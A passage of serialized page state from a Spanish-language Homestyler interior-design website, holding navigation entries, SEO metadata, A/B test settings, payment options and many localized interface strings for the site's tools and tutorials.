dinámica y variada.",keywordMdsKey:bN,keywordMdsKeyValue:ih,status:d,gmtCreate:1689867852104,gmtModified:1743369662409,customType:c,customUrl:a,pageFloorList:a}],[{id:39,type:aw,groupType:i,order:at,keyword:"3D-modeling",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg",title:ii,titleMdsKey:ii,seoTitleMdsKey:"Servicio de modelado 3D Homestyler",titleMdsKeyValue:eA,seoTitleMdsKeyValue:a,descMdsKey:"3dmodelingpg.top.title2",descMdsKeyValue:"El servicio oficial de modelado 3D de Homestyler ayuda a los minoristas y fabricantes de marcas a dar el primer paso en la transformación digital de productos con alta calidad y eficiencia.",keywordMdsKey:"topnavi.feature.service",keywordMdsKeyValue:"Servicio",status:d,gmtCreate:1673377135992,gmtModified:1743369483498,customType:c,customUrl:a,pageFloorList:a},{id:69,type:aw,groupType:i,order:ij,keyword:"3D-content-creation",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F92520973-66b3-414b-80dd-c099e8fbb05b.png",title:"3D Content Creation",titleMdsKey:"3dcontent.title",seoTitleMdsKey:"Creación de contenido 3D de Homestyler",titleMdsKeyValue:bt,seoTitleMdsKeyValue:a,descMdsKey:"3dcontent.top.title2",descMdsKeyValue:"El equipo de diseñadores profesionales de Homestyler le brinda una excelente creación de contenido 3D con alta calidad y eficiencia, para mejorar la visualización de su producto para un mejor rendimiento de ventas.",keywordMdsKey:bJ,keywordMdsKeyValue:ik,status:d,gmtCreate:1678651703917,gmtModified:1743369659568,customType:c,customUrl:a,pageFloorList:a},{id:aF,type:aw,groupType:i,order:ig,keyword:"shop",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F565eab29-5b51-42fc-b9a1-654d86ea94cd.png",title:bO,titleMdsKey:bO,seoTitleMdsKey:b,titleMdsKeyValue:ao,seoTitleMdsKeyValue:a,descMdsKey:h,descMdsKeyValue:p,keywordMdsKey:bO,keywordMdsKeyValue:ao,status:d,gmtCreate:1740065678595,gmtModified:1740511492228,customType:d,customUrl:"https:\u002F\u002Fshop.homestyler.com",pageFloorList:a},{id:aE,type:aw,groupType:i,order:15,keyword:"HireDesigner",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002F80e67179-35e3-4ade-abba-0974c65f87a3.png",title:bP,titleMdsKey:bP,seoTitleMdsKey:b,titleMdsKeyValue:il,seoTitleMdsKeyValue:a,descMdsKey:h,descMdsKeyValue:p,keywordMdsKey:bP,keywordMdsKeyValue:il,status:d,gmtCreate:1740065799538,gmtModified:1740510617207,customType:d,customUrl:"\u002Fdesigners",pageFloorList:a}]],for:[[{id:18,type:k,groupType:k,order:d,keyword:"designer",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fc5d91d69-d013-4c46-9aec-4696fe83a501.png",title:P,titleMdsKey:P,seoTitleMdsKey:"Software de diseño de interiores: Herramientas 3D todo en uno para diseñadores | Homestyler",titleMdsKeyValue:aq,seoTitleMdsKeyValue:a,descMdsKey:"designer.solution.des",descMdsKeyValue:"Una herramienta de diseño de interiores fácil de usar con más de 1 millón de modelos de muebles en 3D, renderizado en la nube y compatibilidad con múltiples dispositivos. ¡Todos los modelos están disponibles para compra directa!\n\n",keywordMdsKey:bJ,keywordMdsKeyValue:ik,status:d,gmtCreate:1666209410537,gmtModified:1744567360390,customType:c,customUrl:a,pageFloorList:a},{id:35,type:k,groupType:k,order:g,keyword:"brands-retailers",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff94e30b7-27b0-4043-b34c-d873213b3b93.png",title:im,titleMdsKey:im,seoTitleMdsKey:in0,titleMdsKeyValue:hm,seoTitleMdsKeyValue:a,descMdsKey:"brandspg.top.title2",descMdsKeyValue:"Homestyler lo ayuda a exhibir mejor sus productos presentando digitalmente sus artículos para la venta en 3D o en una sala de exhibición virtual. Costo razonable, fácil de usar, te lo mereces.",keywordMdsKey:"brandspg.top.title1",keywordMdsKeyValue:in0,status:d,gmtCreate:1671374285873,gmtModified:1743369028489,customType:c,customUrl:a,pageFloorList:a},{id:26,type:k,groupType:k,order:n,keyword:"real-estate",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbe641fae-f178-49f2-810d-c5df2a703dfa.png",title:io,titleMdsKey:io,seoTitleMdsKey:"Homestyler Real Estate Solutions: 3D Virtual Staging & Propiedad Software de Diseño",titleMdsKeyValue:gU,seoTitleMdsKeyValue:a,descMdsKey:"rs_meta_des",descMdsKeyValue:"Transforme los listados de bienes raíces con las herramientas de diseño 3D de Homestyler. Cree una puesta en marcha virtual, planos de planta y renders fotorrealistas para atraer a los compradores más rápido.",keywordMdsKey:"realestatepg.top.title1",keywordMdsKeyValue:"Homestyler para Bienes Raíces",status:d,gmtCreate:1669296145487,gmtModified:1744928726447,customType:c,customUrl:a,pageFloorList:a},{id:65,type:k,groupType:k,order:s,keyword:"school",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Ff4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png",title:ax,titleMdsKey:ax,seoTitleMdsKey:"Homestyler para escuelas y universidades",titleMdsKeyValue:bQ,seoTitleMdsKeyValue:a,descMdsKey:"education.top.title2",descMdsKeyValue:"La herramienta de diseño Homestyler permite que la enseñanza y el aprendizaje en arquitectura y diseño de interiores cooperen de manera eficiente y conviertan las ideas de diseño en proyectos de diseño completos. Los estudiantes pueden explorar las herramientas de diseño fácilmente bajo la guía del maestro y nuestro sistema de aprendizaje y cultivar un sentido de espacio y diseño para allanar el camino para sus futuras carreras.",keywordMdsKey:ax,keywordMdsKeyValue:bQ,status:d,gmtCreate:1675719556560,gmtModified:1743369113238,customType:c,customUrl:a,pageFloorList:a},{id:71,type:k,groupType:k,order:aA,keyword:"homeowners",smallImage:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fstaging\u002Fupload\u002Fimages\u002Fd14ea695-d4b2-46ec-9e60-9aa6d93c5116.png",title:"forhomeownerspg.top.title1",titleMdsKey:"footer.homeowner.ctn",seoTitleMdsKey:"Software de diseño de renovación de casa gratis | Homestyler",titleMdsKeyValue:fY,seoTitleMdsKeyValue:a,descMdsKey:"homeowner.des.seo",descMdsKeyValue:"Planifica tu espacio en 3D con el software gratuito de Homestyler. Ingresar fácilmente las dimensiones de la habitación y organizar los muebles para visualizar la renovación de su hogar y optimizar la colocación.",keywordMdsKey:ax,keywordMdsKeyValue:bQ,status:d,gmtCreate:1681051336036,gmtModified:1744567392896,customType:c,customUrl:a,pageFloorList:a}]]},currencybucket:ay,abTest:{canary:m,footerBucket:ay,navbarBucket:m,abRLoginedHome:m,rankingBucket:m,aiCopilotBucket:m,abRUnLoginHome:m,collectPopupBucket:m,abRCancelSub:ay,abRCommunity:ay,abRInteractiveRightPanel:m},currencyCode:"USD",currentCurrency:{},currencyList:{},navLearnData:{COMMUNITY_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.community",descMdsKey:"navi.learn.gallery.ctn",spm:"\u002Fhs_global_web.header.gallery_click",contentUrl:"\u002Fgallery",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png",descMdsKeyValue:go,titleMdsKeyValue:D},{titleMdsKey:"topnavi.challenge",descMdsKey:"navi.learn.challenge.ctn",spm:"\u002Fhs_global_web.header.challenge_click",contentUrl:"\u002Fchallenge",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png",descMdsKeyValue:gM,titleMdsKeyValue:bw},{titleMdsKey:au,descMdsKey:"topnavi.models.online.desc",spm:"\u002Fhs_global_web.header.models_online_click",contentUrl:ia,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F6b760e8e-dfed-4fa0-a0a0-d026621edc18.png",descMdsKeyValue:gX,titleMdsKeyValue:N},{titleMdsKey:"topnavi.aida",descMdsKey:"topnavi.aida.desc",spm:"\u002Fhs_global_web.header.aida_2025_click",contentUrl:"\u002Fsolution\u002Fhsda_homestyler-design-award-2025",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F53792b1c-7a2b-4440-8bfe-d94d24c8385a.png",descMdsKeyValue:hl,titleMdsKeyValue:gO}],AI_TOOLS_NAV_LEFT_RESOURCE:[{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fdb2ed3fd-774c-4146-a9da-bc2748f39605.png",descMdsKey:"topnavi.ai_designer",spm:"\u002Fhs_global_web.header.ai_enter",contentUrl:"\u002Fai-room-design",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png",descMdsKeyValue:ha},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F2da77703-07c7-49d2-b9d8-fa5716ba69cd.png",descMdsKey:"topnavi.ai_modeler",spm:"\u002Fhs_global_web.header.ai_modeler_clk",contentUrl:"\u002Fai-modeler",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi3\u002FO1CN01HzkNgT1Ilp1XmVLxY_!!6000000000934-2-tps-60-60.png",descMdsKeyValue:hk},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fc1a7fb05-370e-4b47-80b3-50465df47803.png",descMdsKey:"topnavi.ai_moodboard",spm:"\u002Fhs_global_web.header.ai_moodboard_clk",contentUrl:"\u002Fai-mood-board",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png",descMdsKeyValue:gK},{titleImageUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F20a813bf-24cd-4085-bc89-176b6c100fdd.png",descMdsKey:"topnavi.ai_texturer",spm:"\u002Fhs_global_web.header.ai_material_clk",contentUrl:"\u002Fai-material",badge:ip,iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fe6f41b49-2151-4060-b6f5-56c10b7b0790.png",descMdsKeyValue:gI},{titleImageUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01ufTTCY1exCPkZpd2f_!!6000000003937-2-tps-222-42.png",descMdsKey:"ai_painter_info",spm:"\u002Fhs_global_web.header.ai_painter_clk",contentUrl:"\u002Fai-painter",badge:ip,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi4\u002FO1CN01QCTwwG21Hjin1D0fQ_!!6000000006960-2-tps-93-90.png",descMdsKeyValue:"Convierte tu foto en arte en segundos"},{descMdsKey:"ai.tools.more.coming",descMdsKeyValue:gQ}],TUTORIAL_NAV_LEFT_RESOURCE:[{titleMdsKey:"topnavi.tutorial",descMdsKey:"navi.learn.tutorial.ctn",spm:"\u002Fhs_global_web.header.tutorial_click",contentUrl:az,iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi2\u002FO1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png",descMdsKeyValue:gh,titleMdsKeyValue:gY},{titleMdsKey:"topnavi.helpcenter",descMdsKey:"topnavi.helpcenter.desc",spm:"\u002Fhs_global_web.header.helpcenter_click",contentUrl:"\u002Flearn\u002Fget-started",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Ff2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png",descMdsKeyValue:gH,titleMdsKeyValue:gT},{titleMdsKey:"topnavi.forum",descMdsKey:"navi.learn.forum.ctn",spm:"\u002Fhs_global_web.header.forum_click",contentUrl:"\u002Fforum",iconUrl:"https:\u002F\u002Fimg.alicdn.com\u002Fimgextra\u002Fi1\u002FO1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png",descMdsKeyValue:gu,titleMdsKeyValue:V},{titleMdsKey:"learn_2024_bootcamp_beginner",descMdsKey:"learn_2024_bootcamp_bulid",spm:"\u002Fhs_global_web.header.bootcamp_click",contentUrl:"\u002Fsolution\u002Ftomorrowcreators_bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002F59434d4c-0c96-467c-a51b-44933bb90b9e.png",descMdsKeyValue:gW,titleMdsKeyValue:gD},{titleMdsKey:"learn_2025_bootcamp_beginner",descMdsKey:"learn_2025_bootcamp_content",spm:"\u002Fhs_global_web.header.roommastery_bootcamp_click",contentUrl:"\u002Fsolution\u002Froommastery_roommastery-bootcamp",iconUrl:"https:\u002F\u002Fhs-designs.homestyler.com\u002Fproduction\u002Fupload\u002Fimages\u002Fd6cafed1-3667-4e79-8ee6-8860d2347571.png",descMdsKeyValue:g$,titleMdsKeyValue:gS}],TUTORIAL_NAV_IMG_RESOURCE:[{titleMdsKeyValue:"beginner ",num:"4",contentUrl:az,image:"https:\u002F\u002Fprod-hsm-designs.oss-us-east-1.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002Fbf940254-cd3c-402f-90fd-39bef658ad82.png",id:S},{titleMdsKeyValue:iq,num:"6",contentUrl:az,image:"https:\u002F\u002Fprod-hsm-designs.oss-us-east-1.aliyuncs.com\u002Fstaging\u002Fupload\u002Fimages\u002F408b25a5-54af-4ac8-92a7-60bb075f4e32.png",id:ie},{titleMdsKeyValue:iq,num:"5",contentUrl:az,image:"https:\u002F\u002Fprod-hsm-designs.oss-us-east-1.aliyuncs.com\u002Fproduction\u002Fupload\u002Fimages\u002F9be54d3a-c43e-45a9-877b-1067af25b6d8.png",id:ij}],TUTORIAL_NAV_NEWS:[{titleMdsKey:"learn.first02second08third05",titleMdsKeyValue:"se agregó una nueva función de edición y exportación de dibujos de construcción.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998543632289794",tag:a},{titleMdsKey:"learn.first02second08third04",titleMdsKeyValue:" Las nuevas ventanas y puertas paramétricas permiten parámetros personalizados.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998363193331713",tag:a},{titleMdsKey:"learn.first02second08third03",titleMdsKeyValue:"admite la importación de archivos DWG de varios pisos y configuraciones de alineación para pisos.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640998147060846594",tag:a},{titleMdsKey:"learn.first02second08third02",titleMdsKeyValue:"Structure Model admite la rotación, los pisos de baldosas y otras funciones.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997884338032642",tag:a},{titleMdsKey:"learn.first02second08third01",titleMdsKeyValue:"Se agregó dibujo de pared de arco, alineación de pared, etc. en el plano de planta.",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1640997605215490049",tag:a},{titleMdsKey:"learn.first02second07third01",titleMdsKeyValue:"Se agregó la función de reemplazar rápidamente los mismos modelos y más",contentUrl:"https:\u002F\u002Fwww.homestyler.com\u002Fforum\u002Fview\u002F1584752900649517057",tag:a}]},contactUsBusinessVisible:e,contactUsGeneralVisible:e,canary:m,hasFeaturedPerm:e,likeInfo:{fetching:e,animations:[]},badgeInfo:{total:c,allMedalCount:c,unReadMedalCount:c,name:b,description:b,normalImageUrl:b,userId:b},showGlobalFooter:l,taskDialogVisible:e,postModelVisible:e,stopWordList:["Auto-save","Guardado Automático del Sistema","Enregistr. auto du système","Simpan Otomatis Sistem","Salvataggio automatico del sistema","システム自動保存","Auto-salvo pelo Sistema","Система автоэкономия","系统保存","系統自動儲存","Untitled","未命名"],showTopBar:e,isTemplateVideo:e,showContact:l,needAddYMKey:b,voteShowGetGiftTips:l,showContribute:e,landing:{isAutoScrolling:e},market:{marketDialogShow:e,manual:l,showPortfolioLearnMore:e,appendToBody:l,marketSource:b,marketType:b,onMarketDialogClose:{}},pricing:{hasCopiedCoupon:e,paymodeConfigs:{payment:[{payMode:B,payModeKey:ir,icon:is,disabledIcon:it,titleMdsKey:iu,titleMdsKeyValue:iv},{payMode:d,payModeKey:iw,icon:ix,disabledIcon:iy,titleMdsKey:iz,titleMdsKeyValue:bx}],subscription:[{payMode:B,payModeKey:ir,icon:is,disabledIcon:it,titleMdsKey:iu,titleMdsKeyValue:iv},{payMode:d,payModeKey:iw,icon:ix,disabledIcon:iy,titleMdsKey:iz,titleMdsKeyValue:bx}]}},share:{show:e,type:"share",sites:C,title:b,config:{url:b,title:b,description:b,image:b,text:b},copyType:b,shareName:b,postData:C,lastShareCode:b}},serverRendered:l,routePath:"\u002Flearn\u002Faccount-and-point",config:{_app:{basePath:iA,assetsPath:iA,cdnURL:"https:\u002F\u002Fcdn-publish-filemanager.homestyler.com\u002Fprod\u002F_homestyler\u002F_nuxt\u002Fdist\u002Fclient\u002F"}}}}(null,"",0,1,false,"Cancelar",2,"plannerpg.top.title1","feature","partner","for",true,"A",3,"Contáctenos","Planificador de piso Homestyler","Confirmar","Eliminar",4,"Seguir","Enviar","1. Características generales","Precio","Diseño","ua","newLanding","whyhomestyler",5,void 0,"Comunidad","Video","Nombre","Imagen","Eliminación de marcas de agua de Homestyler","Panorámica de 12K","Gratis","Borrar","Monedas","Más","Mercado de activos","Tecnología VR y AR","topnavi.fordesigner","design","Empezar",8,"Afiliación","es_ES","Foro","Perfil","Planificador de piso","Herramienta de diseño en línea 3D, decoración de interiores, diseño de interiores, diseño para el hogar, diseño de planos, diseño y decoración de planos en línea, representación de decoración","Aprende más","Seguidores","{video720p} segundos de reproducción de video de 720p","{video1080p} segundos de reproducción de video de 1080p","Acceso al editor de renderizado","Acceso a la función Lightmix","Renderizado 4K","Editar","Comentarios","Sin datos","Reiniciar","Nuevo","monedas","Publicar","Colaboración","Espacio de diseño compartido","Estilo","Tienda","Diseño de cocinas y baños","Para Diseñadores de Interiores","vs3dsmaxpg.top.title1","¿Te preguntas si tu software de diseño está a la altura? Echa un vistazo a nuestra comparativa reveladora y descubre cómo Homestyler está mejorando la experiencia de diseño: ¿estás listo para actualizar?",10,"topnavi.asset.market","visualization","service","footer.forschool","B","\u002Flearn-help",6,"Muebles personalizados","Basic Introduction","Introducción básica",100,99,"Preguntas más frecuentes","Preguntas de diseño","Tutoriales en vídeo","en_US","¡Éxito!","Mis diseños","Homestyler es una plataforma de diseño para el hogar en línea de primer nivel que proporciona una herramienta de diseño para el hogar en línea y una gran cantidad de renderizado 3D de decoración de interiores, proyectos de diseño y tutoriales de video de diseño para el hogar.","Me gusta","Diseños","Render de video","Renderizado ilimitado y más","El código no es válido.","robots","noindex, nofollow","Descargar","Ver detalles","Copiar link","Privado","Plano de planta","Compartir","Descripción","Ver más","Acuerdo de Usuario","CONTÁCTENOS","Categorías","Lo que podríamos hacer","Limpiar","Cargando","No hay datos que coincidan","Sin Datos","Otro","Panorámica 8K","Color","Foro de Homestyler","Cantidad","Otros","Representación","Crear","Canal de Youtube","Licencia de equipo","Aprende y ayuda","Creación de contenido 3D","Actividad","Reclamar","Desafío","PayPal","Aplicación movil","design_page_creator","Creador de planos","vssketchuppg.advantage.point4.title","AI設計","Homestyler vs. 3Ds Max","navibar.design.tab1","topnavi.feature.design","hsda","Campamento de Creadores del Mañana","Campamento de Maestría de la Habitación","designerpg.top.title1","footer.teamlicense.ctn","navibar.design.tab3","footer.vrar.ctn","brandsRetailer.what3dviewer.title","shop_topbar","design_service_topbar","Para Escuelas","default","New Release","Qué hay de nuevo",7,"Planta baja","custom-furniture","learn.first06","Case Practice","Práctica de casos","Membership","Account Settings","account-and-point_account-settings","learn.first11second01","Configuraciones de la cuenta","Homestyler Point Program","account-and-point_homestyler-point-program","learn.first11second02","Programa de Puntos Homestyler","Tutoriales de licencia de equipo","Preguntas Generales","FAQ","pt_PT","ru_RU","Beta",Array(12),"Agora","Ontem","min","hora","horas",{},"Página principal","Blog","Galería","Aprender","Sobre nosotros","Mi suscripción",{},"Consultas comerciales",{},"Ver precios",{},"Estudante","Amante do design de interiores","Designer de interiores",{},{},{},"Realmente disfruto de esta aplicación! Gran variedad de materiales y productos de diseño. Muchas plantillas para elegir. Puedo pasar horas disfrutando de esta aplicación",{},"Video con efecto de",{},"Homestyler Design Award 2020","Mostrar más","Okay",{},"Siguiendo","Regresar",{},"Registro del concurso","OK",{},"Preguntas frecuentes","Eliminación de marca de agua","Lightmix Interactivo","Basic","Pro","Habilite el renderizado rápido y de alta calidad"," renderizados\u002Fmes"," segundos\u002Fmes","Límite de carga de {upload} para el modelo 3D","{render4K} renderizaciones 4K","{pano10k} renders de Panorama 10K","Master","Límite de carga de {upload} para modelo 3D","Renders 4K ilimitados","{video540p} segundos de reproducción de video de 540p","{pano12k} renders de Panorama 12K","720p Video","1080p Video","Calidad de película 720p Video","Nombre de usuario","Email de contacto",{},"Ilimitado","Contenido",{},"Editar proyecto","Público",{},"{projectName} | Diseño de casa | By {authorName} | {date} - Homestyler","Proyectos de diseño y decoración de interiores, desde planos de viviendas hasta renovación de cocinas, acabados de sótanos, remodelaciones de baños, ideas de salas de estar y decoración de oficinas domésticas."," Las habitaciones que también se encuentran en este diseño son {rooms}.",",etc",{},"Insertar","Puedes agregar una en nuestro Floor Planner.",{},{},"Apellido","Guardar",{},{},{},"Acuerdo de usuario de Homestyler - Términos de servicio","Acuerdo de usuario de Homestyler, términos de servicio, pautas de servicio, obligaciones del usuario, reglas de uso de la cuenta, políticas de servicio, acuerdo legal, términos de Homestyler, conducta del usuario","Revise los términos y condiciones del Acuerdo de usuario de Homestyler. Comprender los lineamientos, políticas de uso y obligaciones que se aplican a todos los usuarios de nuestros servicios de diseño de interiores.",{},"Términos y Condiciones",{},{},"Herramienta en línea de diseño de bricolaje, diseño de interiores y decoración, videos de diseño de interiores y decoración, blog de diseño de interiores y decoración","El canal de aprendizaje y ayuda de Homestyler mejora sus habilidades de diseño y le enseña cómo usar el software de planificación de pisos en línea","VIDEOS","PREGUTAS MAS FRECUENTES",{},{},"Maneja tu cuenta",{},"ENVIAR","Por favor ingrese su apellido.",{},"Panorama Ultra HD","Reglas de vencimiento","Fecha de caducidad","Por analogia...","30 junio 2021","31 dic 2021",{},{},{},"{name} respondió a su comentario.","Se eliminó su comentario \u002F respuesta \u002F publicación.","Si",{},{},{},"Negocio","Logística pesada y altos esfuerzos organizativos","Hasta un 80% de ahorro de costes","Correo electrónico","Tipo de negocio","Cooperación empresarial","Agente de bienes raíces","Otros, especificar","modelado 3D",{},{},"Diseño de interiores y decoración del hogar en línea asequible - Servicio de diseño Homestyler","Homestyler ofrece un servicio de diseño de interiores en línea asequible y eficiente. Deje que nuestros diseñadores de interiores profesionales hagan realidad la casa de sus sueños por tan solo $69.","mar","Seleccionar","No","Puedes realizar pagos y comprar membresías en nuestro sitio web usando tarjetas de crédito, tarjetas de débito, PayPal o cualquier método de pago disponible en tu región.","Eliminación de marcas de agua","Actualizar ahora","Duración","Gestión de miembros","3. Modelado de interiores 2.0","Expandir","Grupo de Facebook","{search} -Homestyler","Vídeo de 720p","Generar ahora","Más información","La mejor aplicación gratuita de diseño de interiores -Homestyler","Aplicación de diseño de interiores","Cuéntanos acerca de ti","Panorámica 12K","Semanal Destacado","L. Idioma","Ver el texto original","Historia","Ideas de diseño destacadas","Total","¡Pago fallido!","Comprar","Tema","Biblioteca de Modelos","Fecha de compra","2. Modelado de interiores 2.0","Colección de modelos","Modelos","Estado","Todo","Modelos inspirados en este color","Ver la traducción","Aplicación Movil","Permítenos saber en qué te podemos ayudar","Nuestra historia","4. Representación","Pliegue","Actualización","Publicar historia","durante el primer mes","Historias","ideas de diseño de sala de estar","Filtrar","Actualice para disfrutar de capacidades avanzadas de renderizado y diseño","Comercial","¡Pruébalo!","Cerrar Sesión","Vídeo de 1080p","Ver todo","Recomendar","Version de escritorio","Refrescar","Renders gratuitos utilizando los monedas Homestyler en tipos limitados.","Herramienta","Créditos de IA","Escenario virtual","Gestión de subcuentas","Biblioteca compartida de modelos y texturas","Días","Comedor","Pagado","Temas","Categoría","días Styler","Antes","Quitar marca de agua","Año","Haga realidad su casa de ensueño","Para propietarios de viviendas","Enviar mensaje","¡Mira el modelo que generé usando AI!","Homestyler, Estilo de diseño, Diseño de la casa, Diseño de interiores, Galería, Comunidad, Comunidad creativa, Inspiración, Estilo decorativo, Mejoras para el hogar, Diseño de muebles, Planificación del espacio, Estética, Inspiración creativa, Diseño del hogar, Decoración del hogar, Decoración de interiores, Esquemas de color, Comunidad de diseñadores, Ideas de diseño, Cambios de imagen en el hogar, Home Staging, Diseños únicos","Todos los artículos","Empezar ahora","Múltiples revisiones hasta que esté satisfecho","revisiones de 3 rondas","Dibujar ahora","Historial de reclamaciones","Cuota","Instrucciones paso a paso y consejos útiles","Recompensas de votación","En progreso","Muebles para el hogar, inspiración para el dise?o de interiores, inspiración para la decoración del hogar, entorno del hogar, decoración del hogar, dise?o del hogar, inspiración para la decoración, dise?o de interiores, decoración del hogar, estilo del hogar, tendencia de decoración del hogar, dise?o creativo, decoración exquisita, combinación de colores, dise?o de estilo.","Elige tu plan","Guardado con éxito","Canjear","Descubre infinitas inspiraciones de diseño","Ubicación","Referir y ganar","Sala de estar","Exterior","Lista negra","Debatir y compartir ideas sobre diseño.","Deja que la IA diseñe por ti","300 monedas extra y una insignia","Empezar a diseñar","AI Moodboard","Guía para principiantes","El estado destacado se eliminará. Los diseños se moverán a la Papelera y no se pueden restaurar después de 30 días. Actualice al plan maestro para restaurar los diseños de la Papelera en cualquier momento.","400 monedas extra y una insignia","Eliminado con éxito","Campamento de entrenamiento de novato","3 días","Panorámica","Área","Encuentre documentación detallada y soporte","Imagen a textura: Imagen a mapa de texturas","Para la escuela","Imagen a moodboard: Crea moodboards con cualquier imagen\n","-0.35","Únete a los desafíos y demuestra tu talento","Por favor, seleccione","Premios AIDA","Después","¡Más está en camino!","Productos","Sala Bootcamp","Centro de ayuda","Para Bienes Raíces","Dormitorio","¡Construye tu primera casa y gana un certificado + regalo!","Explore millones de modelos y materiales 3D","Tutorial","Tu interiorista personal","3 conceptos de diseño","¡Master 5 diseños de habitaciones, ganar 3.000 monedas + Certificado!","Imagen a imagen: Diseña cualquier espacio en cualquier estilo","Próximo paso","Dise?o Del Hogar, Dise?o De Interiores, Decoración Del Hogar, Planos De Casas, Inspiración Creativa, Dise?o Moderno, Minimalismo, Personalidad, Casos De Dise?o De Interiores","Homestyler, desafíos de diseño, potencial creativo, concursos de diseño de viviendas, desafíos de diseño de interiores, inspiración de diseño, comunidad creativa, horizontes de diseño, diseño innovador, exploración de diseño, ideas de diseño","Renovar","Probar ahora","Entendido","Diseñador","Conseguir","Homestyler, Plantillas y diseños de habitaciones, Inspiración, Impulse su diseño, Uso compartido sencillo, Diseño de interiores, Diseño de casas, Materiales de aprendizaje, Materiales de referencia, Elevación creativa, Diversos estilos de diseño, Plantillas de habitaciones vacías, Diseños de habitaciones, Decoración de interiores, Inspiración de diseño, Herramientas de diseño, Comunidades creativas, Remodelación de interiores, Ideas de diseño, Diseño de salas de estar, Diseño de dormitorios, Diseño de cocinas, Diseño de baños, Mejoras para el hogar, Selección de muebles, Planificación del espacio, Inspiración de decoración, Tendencias de diseño","Imagen\u002FTexto a 3D: Convierte cualquier foto en un modelo 3D","Participa en la competencia para ganar premios","Para marcas y minoristas","Estudio virtual","Cantidad de retiro","Cuenta receptora","Solicitar Retiro","design_page_models","Modelos de Muebles en 3D","design_page_location","Arrastra los modelos y suéltalos en tu ubicación deseada","design_page_drag","Haz clic, arrastra, suelta","design_page_realistic","Genera renderizados realistas en segundos con un solo clic","design_page_convert","Convierte planos de casa 2D en visualizaciones interactivas de habitaciones 3D con un solo clic","vs3dsmaxpg.top.title2","vsfloorplannerpg.top.title1","Homestyler vs. Floorplanner","vsfloorplannerpg.top.title2","useracquisition","landing","affiliateprogrampg.top.title2","¡Convierte tu pasión por el diseño en ganancias! Asóciese con nosotros para ofrecer a su audiencia una experiencia innovadora de diseño de viviendas, mientras disfruta de comisiones competitivas. ¡Demos forma juntos a hermosos espacios y hagamos crecer su historia de éxito con cada recomendación!","globalpg.top.title1","Asóciese con Homestyler e impulse la expansión de su negocio","globalpg.top.title2","Mejore su clientela proporcionando servicios de renderizado y diseño de interiores en 3D basados en la nube con Homestyler.","HSDA2024","homestyler-design-award-2025","Concurso de Diseño de Interiores AIDA Global Al","AIDA_competition_content_seo","¡El DISEÑO DE AI ayuda a una vida mejor! Reuniendo a las élites globales del diseño para explorar conjuntamente el potencial ilimitado de la inteligencia artificial en el campo del diseño de interiores.","bootcamppg.top.title1","Soluciones 3D impulsadas por IA para su negocio | Homestyler","Bootcamp.mastery.title","affiliate","topnavi.advocate-referral","affiliateprogramadvocate.top.title2","Regístrese para dos días de membresía gratuita, compre para ganar cinco vales de render 4K. Diseña la casa de tus sueños en 3D.","topnavi.advocatetj","advocatetj.top.title2","¡Convierte tu pasión por el diseño en ganancias! 